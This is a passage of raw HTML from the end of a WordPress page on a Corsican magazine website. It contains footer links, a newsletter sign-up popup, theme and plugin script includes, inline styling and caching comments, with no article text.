}(document);</script></div></div></div></div></div><div id="footer-bottom"><div class="container"><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p><div id="footer-nav"><ul class="et-extra-social-icons" style=""><li class="et-extra-social-icon facebook"> <a href="https://www.facebook.com/incorsicamag" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a></li><li class="et-extra-social-icon twitter"> <a href="https://twitter.com/corsica_in" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a></li><li class="et-extra-social-icon instagram"> <a href="https://www.instagram.com/incorsicaofficiel/?igshid=j0lilwchilsb" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a></li></ul></div></div></div></footer></div><div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="5"><div class="et_bloom_form_container et_bloom_form_bottom et_bloom_rounded et_bloom_form_text_light et_bloom_animation_slideup et_flyin_1_field et_bloom_flyin_bottom_inline"><div class="et_bloom_form_container_wrapper clearfix"><div class="et_bloom_header_outer"><div class="et_bloom_form_header et_bloom_header_text_dark"> <noscript><img width="600" height="194" src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1" class=" et_bloom_image_slideup et_bloom_image" alt="" decoding="async" srcset="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1 600w, https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo-300x97.png&amp;nocache=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="194" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20194%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1" class="lazyload  et_bloom_image_slideup et_bloom_image" alt="" decoding="async" data-srcset="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo.png&amp;nocache=1 600w, https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/02/logo-300x97.png&amp;nocache=1 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><div class="et_bloom_form_text"><h2>Recevez gratuitement nos magazines numériques InCorsica et Intervista</h2><p>Publications hebdomadaire digitales adaptées au format Smartphone, Tablette et PC</p></div></div></div><div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_inline"><form method="post" class="clearfix"><div class="et_bloom_fields"><p class="et_bloom_popup_input et_bloom_subscribe_email"> <input placeholder="Adresse Email"></p> <button data-optin_id="optin_1" data-service="sendinblue" data-list_id="21" data-page_id="7468" data-account="saileshb@pinkart-ltdcom" data-ip_address="true" class="et_bloom_submit_subscription"> <span class="et_bloom_subscribe_loader"></span> <span class="et_bloom_button_text et_bloom_button_text_color_dark">S&#039;ABONNER</span> </button></div></form><div class="et_bloom_success_container"> <span class="et_bloom_success_checkmark"></span></div><h2 class="et_bloom_success_message">Votre abonnement a été accepté avec succès.</h2></div></div> <span class="et_bloom_close_button"></span></div></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.incorsicamag.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script> <script type="text/javascript" id="extra-scripts-js-extra">var EXTRA = {"images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"3af4c13167","timeline_nonce":"7bc827bda1","blog_feed_nonce":"0cd3a93d02","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"yes"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"04cca4b5c4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7c3329b334","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7468","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.incorsicamag.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#c21a1f","waypoints_options":[]};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/scripts/scripts.min.js" id="extra-scripts-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/themes/Extra/core/admin/js/common.js" id="et-core-common-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/jquery.uniform.min.js" id="et_bloom-uniform-js-js"></script> <script type="text/javascript" id="et_bloom-custom-js-js-extra">var bloomSettings = {"ajaxurl":"https:\/\/www.incorsicamag.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.incorsicamag.com\/2023\/03\/16\/is-something-missing\/","stats_nonce":"307bdc1108","subscribe_nonce":"44f8294ccb","is_user_logged_in":"not_logged"};</script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/custom.js" id="et_bloom-custom-js-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-content/plugins/bloom/js/idle-timer.min.js" id="et_bloom-idle-timer-js-js"></script> <style id="et-builder-module-design-deferred-7468-cached-inline-styles">.et_pb_section_0{padding-top:10px}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text blockquote,.et_pb_text_2.et_pb_text blockquote,.et_pb_text_2.et_pb_text,.et_pb_text_1.et_pb_text blockquote{color:#ed1c24!important}.et_pb_text_0{line-height:1.4em;font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-style:italic;font-size:46px;line-height:1.4em}.et_pb_text_0 blockquote,.et_pb_text_2 blockquote,.et_pb_text_1 blockquote{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;font-style:italic;font-size:40px;text-align:center;border-width:0px}.et_pb_text_2 h2,.et_pb_text_1 h2,.et_pb_text_0 h2{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;text-transform:uppercase;font-size:14px;text-align:center}.et_pb_text_1 h3,.et_pb_text_0 h3,.et_pb_text_2 h3{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:300;font-style:italic;font-size:12px;color:#ed1c24!important;text-align:center}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_1{font-family:'Times New Roman',Georgia,"Times New Roman",serif;text-transform:uppercase}.et_pb_text_2{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-style:italic}body #page-container .et_pb_section .et_pb_button_0{color:#ed1c24!important;font-size:16px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:16px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b78c492aee47bf9fafc84d77fc7555","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Dynamic page generated in 1.198 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 07:03:51 -->

<!-- super cache -->